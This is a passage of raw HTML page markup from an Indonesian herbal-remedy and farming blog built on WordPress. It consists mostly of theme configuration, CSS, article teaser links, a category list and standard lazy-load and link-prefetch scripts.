text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "1";
block_tdi_132.block_type = "td_flex_block_1";
block_tdi_132.post_count = "3";
block_tdi_132.found_posts = "253";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "85";
tdBlocksArray.push(block_tdi_132);
</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/budidaya-jambu-kristal/" rel="bookmark" class="td-image-wrap " title="Budidaya jambu Kristal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/510-1589499005.jpg?resize=317%2C317&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/budidaya-jambu-kristal/" rel="bookmark" title="Budidaya jambu Kristal">Budidaya jambu Kristal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/cara-menanam-sayuran-di-polybag/" rel="bookmark" class="td-image-wrap " title="Cara Menanam Sayuran di Polybag" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/sayuran_polibag.jpg?resize=696%2C399&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-menanam-sayuran-di-polybag/" rel="bookmark" title="Cara Menanam Sayuran di Polybag">Cara Menanam Sayuran di Polybag</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/obat-penurun-panas-alami-untuk-anak/" rel="bookmark" class="td-image-wrap " title="7 Obat Penurun Panas Alami untuk Anak Anda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/obat-alami-penurun-panas.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/obat-penurun-panas-alami-untuk-anak/" rel="bookmark" title="7 Obat Penurun Panas Alami untuk Anak Anda">7 Obat Penurun Panas Alami untuk Anak Anda</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134{
                    vertical-align: baseline;
                }.tdi_134 > .wpb_wrapper,
				.tdi_134 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_134 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_134 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_134 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>

/* inline tdc_css att */

.tdi_135{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136 .tdm-title{
					color: #ffffff;
				}body .tdi_135:hover .tdi_136 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_135:hover .tdi_136 .tdm-title{
					cursor: default;
				}.tdi_136 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_137 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>

/* inline tdc_css att */

.tdi_137{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_137{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_137 .td-cat-name{
					color: #ffffff;
				}.tdi_137 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_137 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_137 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_137 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_137 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_137 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://herbatani.com/category/tips-sehat/"><span class="td-cat-name">Tips Sehat</span><span class="td-cat-no">120</span></a></li><li><a href="https://herbatani.com/category/tanaman-obat/"><span class="td-cat-name">Tanaman Obat</span><span class="td-cat-no">89</span></a></li><li><a href="https://herbatani.com/category/seputar-pertanian/"><span class="td-cat-name">Seputar Pertanian</span><span class="td-cat-no">80</span></a></li><li><a href="https://herbatani.com/category/budidaya/"><span class="td-cat-name">Budidaya</span><span class="td-cat-no">48</span></a></li><li><a href="https://herbatani.com/category/cara-konsumsi/"><span class="td-cat-name">Cara Konsumsi</span><span class="td-cat-no">11</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 696c498dc3506
    -->

    <script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/herbatani.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_files_for_front-js' defer></script>
<script type='text/javascript' src='https://herbatani.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","results_limit":"3","modules_divider":"","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
